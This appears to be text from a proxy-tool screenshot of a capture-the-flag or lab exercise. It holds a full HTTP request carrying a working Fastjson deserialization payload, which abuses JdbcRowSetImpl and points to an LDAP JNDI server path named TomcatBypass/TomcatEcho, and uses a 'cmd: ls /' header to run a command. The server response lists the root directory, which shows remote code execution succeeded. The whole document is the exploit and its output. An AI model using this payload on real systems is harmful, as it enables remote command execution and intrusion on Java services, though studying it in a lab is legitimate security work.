 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 280
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.80.53
9 Referer: http://192.168.80.53/tologin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13 cmd: ls /
14
15 {
16 "a":{
17 "@type":"java.lang.Class",
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19 },
20 "b":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl",
22 "dataSourceName":"ldap://192.168.80.53:1389/TomcatBypass/TomcatEcho",
23 "autoCommit":true
24 }
25 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Thu, 02 Jan 2025 03:24:37 GMT
3 Connection: close
4 Content-Length: 204
5
6 bin
7 dev
8 etc
9 flag
10 home
11 lib
12 media
13 mnt
14 proc
15 root
16 run
17 sbin
18 srv
19 sys
20 tmp
21 usr
22 var
23 {
"timestamp":"2025-01-02T03:24:37.118+0000","status":200,"error":"OK",
"message":"set property error, autoCommit","path":"/login"
}